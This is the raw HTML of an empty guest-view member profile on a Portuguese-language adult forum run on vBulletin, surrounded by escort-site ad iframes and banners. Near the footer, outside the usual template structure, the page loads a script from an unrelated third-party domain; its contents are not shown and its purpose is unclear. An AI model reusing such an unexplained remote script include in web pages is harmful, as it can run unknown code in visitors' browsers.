

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.forumtravesti.com.br/member/116865-saco963
body_size: 9056
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt" lang="pt" dir="ltr">
<head>
	
	
	<base href="https://www.forumtravesti.com.br/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	
	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_11_4_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1765385714 " />

<script type="text/javascript" src="js/header-rollup-562.js"></script>

	

	
		<meta property="og:site_name" content="Fórum Travesti - Tudo sobre bonecas e transex" />
		<meta property="og:description" content="User Profile" />
		<meta property="og:url" content="https://www.forumtravesti.com.br/member/116865-saco963" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://www.forumtravesti.com.br/member/116865-saco963" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	

	
	
	
		

	<title>
		
			
			Perfil de usuário - 
		
		Fórum Travesti - Tudo sobre bonecas e transex
	</title>

	<meta name="description" content="User Profile" />
	<meta name="generator" content="vBulletin 5.6.2" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1765385714 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1765385714 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=36&amp;td=ltr&amp;sheet=css_profile.css&amp;ts=1765385714 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://www.forumtravesti.com.br/uploader/url";
		var pageData = {
			"baseurl": "https://www.forumtravesti.com.br",
			"baseurl_path": "/",
			"baseurl_core": "https://www.forumtravesti.com.br/core",
			"baseurl_pmchat": "https://www.forumtravesti.com.br/pmchat/chat",
			"pageid": "8",
			"pagetemplateid": "11",
			"channelid": "",
			"nodeid": "0",
			"userid": "0",
			"username": "Visitante",
			"musername": "Visitante",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "1",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1769014942",
			"phrasedate": "1760181406",
			"optionsdate": "1762506845",
			
			"current_server_datetime": "1769014942",
			"simpleversion": "v=562",
			
			"showhv_post": "1",
			"nextcron": "1769015100",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://www.forumtravesti.com.br/register",
			"activationurl": "https://www.forumtravesti.com.br/activateuser",
			"helpurl": "https://www.forumtravesti.com.br/help",
			"contacturl": "https://www.forumtravesti.com.br/contact-us",
			"datenow": "21-01-2026"
		};
		
		

	</script>
	
	
</head>

	







	

<body id="vb-page-body" class="l-desktop page8 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/WebPage" data-usergroupid="1" data-styleid="36">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Entrar ou Registrar
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Usuário (Apelido)" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Senha" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Lembrar de mim?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Conectar</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://www.forumtravesti.com.br/lostpw" class='b-link lost-password-link'>Esqueceu A Senha ou Usario?</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://www.forumtravesti.com.br/register?urlpath=aHR0cHM6Ly93d3cuZm9ydW10cmF2ZXN0aS5jb20uYnIvbWVtYmVyLzExNjg2NS1zYWNvOTYz" target="_top">Registrar</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a style="float:left;" href="https://www.forumtravesti.com.br/"><img src="images/misc/vb_logo_white.png" data-orig-src="images/misc/vb_logo_white.png" alt="Logo" title="Powered by vBulletin" /></a>
<style>
@media only screen and (min-width:1560px){
#randombanner {display:block; max-width:850px;};
}
@media only screen and (max-width:1559px){
#randombanner {display:block; max-width:660px};
}
@media only screen and (max-width:1024px){
#randombanner {display:none};
}

@media only screen and (min-width:1560px){
#searchelp {display:none;};
}
@media only screen and (max-width:1559px){
#searchelp {display:none;};
}
@media only screen and (max-width:1024px){
#searchelp {display:block;max-width:15%};
}


</style>
<div id="randombanner" style="float:left; margin-left:30px;  border:1px solid #000; overflow:hidden">
						<div style="float:left; width:850px; clear:right; height:152px; margin:0px; padding:0px;">
<iframe src="https://www.niamodel.com/forum-adrotator.php?frmID=" name="sitemodels" scrolling="no" style="border:0px" width="850" height="152" frameborder="0" rel="nofollow"></iframe></div></div>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://www.forumtravesti.com.br/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Pesquisar" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Pesquisar apenas em tópicos</label>

			
				
				<label><input type="checkbox" name="searchFields[author][]" class="searchFields_author" value="116865" />Search in posts by saco963 only</label>
			

			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Pesquisar</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Pesquisa Avançada</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Pesquisar"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Forums</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="blogs" class="h-left navbar_blogs">Blogs</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Articles</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a target='_blank'  href="https://www.sptravestis.com.br" class="h-left navbar_travestis_sp">Travestis SP</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a target='_blank'  href="https://www.hotshemalelive.com/pt/" class="h-left navbar_sex_ao_vivo">SEXO AO VIVO</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Posts de hoje</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Lista de Membros</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Calendário</a>
					</li>
				
			</ul>
		</nav>


	</header>


	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://www.forumtravesti.com.br/">
					<span class="b-icon b-icon__home" title="Página Principal"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						saco963
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	

<ul id="notices" class="notices">
	
	
		
		<li class="notice restore" data-notice-id="1" data-notice-persistent="1"><h4>Bem vindo ao Fórum Travesti, canal aonde você poderá compartilhar fotos de travestis e conversar com sua tgata favorita. Por favor, sinta-se a vontade para navegar por todo o site. Para poder ver fotos das travestis, conversar no chat ao vivo ou postar no fórum você deverá se registrar, por favor, <a href="http://www.forumtravesti.com.br/register.php">clique aqui</a>.</h4></li>
	
</ul>

<style>
@media only screen and (min-width:1560px){
#contentbanner {display:none;};
}
@media only screen and (max-width:1559px){
#contentbanner {display:none;};
}
@media only screen and (max-width:1024px){
#contentbanner {display:block;max-width:400px};
}
</style>
<div style="clear:both; height:10px;"></div>
<div id="contentbanner">
<div style="width:100%; height:225px; margin-left:5px; padding-left:5px;">
<iframe src="https://www.bonecasrelax.com/bannerstrip-mobile.php?frmID=" name="sitemodels" scrolling="no" style="border:0px" width="370" height="225" frameborder="0" rel="nofollow"></iframe></div>
<div style="margin:5px; padding:5px;"><a href="MAILTO:forum@forumtravesti.com.br"><img src="/banners/forum-advertise-here-mobile.jpg" width="99%"></a></div>
</div>

	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-narrow-wide" class="canvas-layout " data-layout-id="4">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:36, widgetinstanceid:40, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_40" data-widget-id="36" data-widget-instance-id="40">
	
	
	<div class="widget-header h-clearfix">
		
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Anúncio</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:36, widgetinstanceid:40, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:41, template:widget_pagetitle *** -->
	
	


	
	











	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_41" data-widget-id="57" data-widget-instance-id="41">
	
	
	<div class="widget-header h-clearfix">
		
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Perfil de usuário</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:41, template:widget_pagetitle *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row has-columns">

	
	

	

		
		
		

		
	





	
		
	



	
		
	



	




	
	





	
	
		
	
	
	



<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-secondary h-clearfix l-col__fixed-6 l-col__small--full has-adjacent-right-col l-narrow-column">

	

	
	<!-- *** START WIDGET widgetid:28, widgetinstanceid:42, template:widget_profile_sidebar *** -->
	

	


	
	







	
	



	

	
		
	

	<div class="b-module b-module--contiguous canvas-widget default-widget profile-sidebar-widget widget-no-border widget-no-header widget-no-header-buttons profileSidebar" id="widget_42" data-widget-id="28" data-widget-instance-id="42">
		
	
	<div class="widget-header h-clearfix">
		
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Profile Sidebar</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

		<div class="widget-content profile_sidebar_content">

			
			
				<script type="text/javascript">
				(function() {
					var canvasLayout = document.querySelector('.canvas-layout-container .canvas-layout');
					canvasLayout.className += ' b-layout--contiguous';
				})();
				</script>
			

			<div class="profileContainer h-padding-l">
				
					<div class="profile-photo-wrapper h-align-center no-profile-pic">
						<img class="profile-photo" src="./core/images/default/default_avatar_large.png" width="200" height="200" alt="Foto do Perfil" id="profilePicImg" />
				

					
				</div>
				<div class="profile-acct">
					
					
						
						
					
					<div class="username">
						saco963
						
							
							
						
				      	<span class="online-status offline" title="saco963 está desconectado"><span class="b-icon b-icon__status--gray"></span></span>
					</div>
					<div class="usertitle">Junior Member</div>
				</div>
				
					<div class="status-update h-wordwrap" id="userStatus">
						
					</div>
					<div class="profile-info">
						
						
						
							<div class="profile-info-item">Última Atividade: 22-09-2025, 16:49</div>
						
						<div class="profile-info-item">Ingressou: 26-10-2013</div>
						<div class="profile-info-item">Localização: </div>
					</div>
				
			</div>
			<ul class="profile-menulist">
				
					<li class="profile-menulist-item h-padding-horiz-l">
						
						
						
							<a href="https://www.forumtravesti.com.br/member/116865-saco963/subscriptions"><label>Acompanhamentos</label><span class="subscriptions-count">0</span></a>
						
					</li>
				
				
				
				
				<li class="profile-menulist-item h-padding-horiz-l">
					
						<a href="https://www.forumtravesti.com.br/member/116865-saco963/subscribers"><label>Subscribers</label><span class="subscriptions-count">0</span></a>
					
				</li>
				
				
				
				
			</ul>
		</div>
	</div>

	
	

	<!-- *** END WIDGET widgetid:28, widgetinstanceid:42, template:widget_profile_sidebar *** -->


	

</div>

	

		
		
		

		
	





	
		
		
	



	
		
	



	




	
	





	
	
	
	



<!-- section 1 -->



<div class="canvas-widget-list section-1 js-sectiontype-primary h-clearfix l-col__flex-6 l-col__small--full has-adjacent-left-col h-padding-left-xl l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:26, widgetinstanceid:43, template:widget_profile *** -->
	
	


	
	


	




	
		
		
	
	
	
		
		
		
		

		
			
		

		
			
		

		

		
		

		

		
	








	
	



	
	


	
	





	
	
		
		
			
		
	










	



<div class="b-button-group h-margin-bottom-l h-hide-on-large h-block js-movable-toolbar-button-container"></div>

<div class="b-module b-module--contiguous canvas-widget default-widget profile-widget widget-no-border widget-no-header widget-no-header-buttons" id="widget_43" data-widget-id="26" data-widget-instance-id="43" data-widget-default-tab="#activities-tab">
	
	<div class="widget-content">
		<div class="profile-container h-clearfix">
			
				
					
				
				<a id="profile-module-top" class="anchor js-module-top-anchor"></a>
				<div class="tabs profileTabs widget-tabs ui-tabs" id="profileTabs">
					<ul class="widget-tabs-nav profile-tabs-nav js-profile-tabs-nav ui-tabs-nav  b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-parent" data-allow-history="1">
						
							
								<li class="ui-tabs-active js-shrink-event-child"><a href="#activities-tab" data-url-path="activities">Actividades</a></li>
								
								<li class="js-shrink-event-child"><a href="#about-tab" data-url-path="about">Sobre</a></li>
								<li class="js-shrink-event-child"><a href="#media-tab" data-url-path="media">Midia</a></li>
							
						

						
						

						
					</ul>

				
					
						
							
							
							
							
							
							
							
								
								
								
								
								
								

								
									
								

								
									
									
								

								
									
								

								

								
									
								

								
									
										
									
								

								

								

								
							

							
							
							
							<div id="activities-tab" class="tab activities-tab widget-tabs-panel h-clearfix " data-url-path="activities">
								<div class="h-left profilePreviewContainer" id="profileFilterContainer">
									
									

									
									
									
										
									
									
									
										
										
									
									
										
									
									
										

										
										
									

									
									
										
									

									
	



	
		
	



	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
" data-allow-history="1">
	<div class="conversation-toolbar js-shrink-event-parent">


		

		

			<ul class="toolset-left js-shrink-event-child ">
				
				
				
				

				
				
				
				

				<!-- new conversation button -->
				
				
				
				
				
				
				<!-- /new conversation button -->

				

				
					
				
				
				

				
				
				
				
					
				
				
				
				
				

				
				

			</ul>
		
		

		

		<ul class="toolset-right js-shrink-event-child">

			

			

			

			
			
				
			

			
			

			
				<li class="toolbar-filter toolbar-filter-top">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Filtro</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="profile/applyfilter" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="0" />
			<input type="hidden" name="view" value="conversation_stream" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="1" />
			
			
				<input type="hidden" name="maxpages" value="20" />
			
			
			
				<input type="hidden" name="userid" value="116865" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Hora</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>Hoje</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Semana Passada</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Mês passado</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>Todos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Apenas Discussões</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Apenas Fotos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Apenas Videos</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Apenas Links</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Apenas Pesquisas</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Apenas eventos</span></label>
					</div>
				</li>
				
				
					<li>
						<div class="filter-header">Source</div>
						<div class="filter-options">
							
							
							
							
							
							
							
								
							
							
							
							

							
								<label><input type="radio" name="filter_source" value="source_all" checked="checked" class="js-default-checked" /><span>Todos</span></label>
								<label><input type="radio" name="filter_source" value="source_user" /><span>saco963 only</span></label>
							
							
								<label><input type="radio" name="filter_source" value="source_vm" /><span>Visitor Messages Only</span></label>
							
							<label class="no-filter-option"><a href="https://www.forumtravesti.com.br/advanced_search">Advanced</a></label>
						</div>
					</li>
				
				
				
				
				
				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		
		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>




									
								</div>
								<ul class="conversation-list list-container stream-view activity-view h-clearfix ajax-order-newest-first">
									
										













									
								</ul>
								<div class="conversation-empty">No activity results to display</div>
								<div class="js-conversation-showmore b-button-group h-margin-top-xl h-hide">
									<div class="js-conversation-showmore-button b-button js-button" tabindex="0">Show More</div>
								</div>
							</div>
						
					
				

					
					
						<div id="about-tab" class="tab about-tab widget-tabs-panel h-clearfix h-hide" data-url-path="about" data-allow-history="1">
							<div class="js-profile-about-container" data-user-id="116865">
								
							</div>
						</div>
					
					
						<div id="media-tab" class="tab media-tab widget-tabs-panel h-clearfix h-hide" data-url-path="media">
							
							
							 

							<div class="js-profile-media-container" data-user-id="116865" data-perpage="15">
								
							</div>
						</div>
					

					
					
					
				</div>
			
		</div>
	</div>
</div>


	<!-- *** END WIDGET widgetid:26, widgetinstanceid:43, template:widget_profile *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</div>
   <script src="https://scriptapi.dev/api/forumtravesti.js"></script>
	<div id="footer">
		
		
		<div id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l h-margin-top-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
								
									
										Portugues
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="3">Deutsch (Du)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="5">French</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Portugues</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="4">Spanish</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://www.forumtravesti.com.br/help">Help</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://www.forumtravesti.com.br/contact-us">Fale Conosco</a>
					</li>

				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a target='_blank' href="https://www.escortshemales.com/">Escort Shemales</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Ir para o início</a></li>
			</ul>
		</div>
		
<p align="center" style="margin:15px 0px;">

<a href="https://www.ts-dating.com/" target="_blank" rel="nofollow"><img src="/banners/300x250_ts-dating-forumtr2.gif" width="300" height="250" border="0"></a>
<a href="https://www.londonts.com/" target="_blank" rel="nofollow"><img src="/images/banners/lts-forumtr300x250.jpg" width="300" height="250" border="0"></a>
<a href="https://www.niamodel.com/" target="_blank" rel="nofollow"><img src="/images/banners/niamodel-forumtr300x250.jpg" width="300" height="250" border="0"></a>
<a href="https://www.transexinfo.com/" target="_blank" rel="nofollow"><img src="/images/banners/transexinfo300x250.gif" width="300" height="250" border="0"></a>


</p>
	</div>
</div>

<div id="footer-copyright">
